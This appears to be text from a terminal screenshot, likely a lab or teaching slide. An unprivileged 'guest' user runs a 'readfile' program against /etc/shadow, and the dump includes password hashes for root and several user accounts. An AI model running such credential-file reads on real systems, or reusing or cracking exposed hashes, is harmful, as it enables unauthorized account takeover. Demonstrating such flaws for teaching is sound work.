 [guest@nsandriushin ~]$ ./readfile /etc/shadow
root:$6$IXcDpgko0BlFTK0o$Ta/uOnGQv93y/qctj9DsVyQ0avNf.2TPktaVnR5aQEsQGYGHbWdk6mfrQSIQ197D9AW8FIu8mthNNqHq
9KpZW.::0:99999:7:::
bin:*:19820:0:99999:7:::
daemon:*:19820:0:99999:7:::
adm:*:19820:0:99999:7:::
lp:*:19820:0:99999:7:::
sync:*:19820:0:99999:7:::
shutdown:*:19820:0:99999:7:::
halt:*:19820:0:99999:7:::
mail:*:19820:0:99999:7:::
operator:*:19820:0:99999:7:::
games:*:19820:0:99999:7:::
ftp:*:19820:0:99999:7:::
nobody:*:19820:0:99999:7:::
tss:!!:20140::::::
systemd-coredump:!!:20140::::::
dbus:!!:20140::::::
polkitd:!!:20140::::::
sssd:!!:20140::::::
avahi:!!:20140::::::
geoclue:!!:20140::::::
rtkit:!!:20140::::::
pipewire:!!:20140::::::
libstoragemgmt:!*:20140::::::
cockpit-wsinstance:!!:20140::::::
flatpak:!!:20140::::::
colord:!!:20140::::::
clevis:!!:20140::::::
setroubleshoot:!!:20140::::::
gdm:!!:20140::::::
stapunpriv:!*:20140::::::
pesign:!!:20140::::::
gnome-initial-setup:!!:20140::::::
chrony:!!:20140::::::
sshd:!!:20140::::::
dnsmasq:!!:20140::::::
tcpdump:!!:20140::::::
nsandriushin:$6$jd5l4EWamFYCQFbD$8GlyNQFkhfjVo0sTa9vDum9u1Y2bwsC3ErhEuFYeKw/UbbPirS4cvXhxmaBY7nyelpRFEGlT
HzbUS.C7Yi56X.::0:99999:7:::
vboxadd:!!:20140::::::
guest:$6$rounds=100000$DWHECKfxSnC4lMbm$CLT.6u/OKKalTyywYVX6y1nJOXl1kuwQ1a3WcjmnjLyf6En2.eZTgvV2hD.oOrmRR
AF56W8fwYzFoFWqU2u5b1:20155:0:99999:7:::
guest2:$6$rounds=100000$o3/IRE9CsQ6qA4DD$S.Lcn21q8yeEuw25uQaMqMMPnUeCbZgKDWxL2VHUfpdzuZYkmnbUm5kzVKNDuPTK
YPvNdu605YxP0ZmSQKGpD/:20169:0:99999:7:::